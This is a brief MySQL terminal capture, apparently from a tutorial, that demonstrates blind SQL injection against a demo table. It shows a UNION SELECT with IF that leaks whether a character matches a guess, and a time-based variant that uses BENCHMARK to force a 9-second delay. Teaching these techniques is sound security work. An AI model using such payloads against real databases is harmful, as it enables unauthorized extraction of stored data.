 joystick@arya: /home/joystick
mysql> SELECT substr(colonna,1,1) FROM example WHERE id = 1;
+---------------------+
| substr(colonna,1,1) |
+---------------------+
| a                   |
+---------------------+
1 row in set (0.00 sec)
mysql> SELECT colonna FROM example WHERE id = -1 UNION
    -> SELECT IF ( ( SELECT substr(colonna,1,1) FROM example WHERE id = 1)='a',
    -> 1, 0);
+---------+
| colonna |
+---------+
| 1       |
+---------+
1 row in set (0.00 sec)
mysql> SELECT colonna FROM example WHERE id = -1 UNION
    -> SELECT IF ( ( SELECT substr(colonna,1,1) FROM example WHERE id = 1)='a',
    -> BENCHMARK(50000000, MD5(1)), 0);
+---------+
| colonna |
+---------+
| 0       |
+---------+
1 row in set (9.22 sec)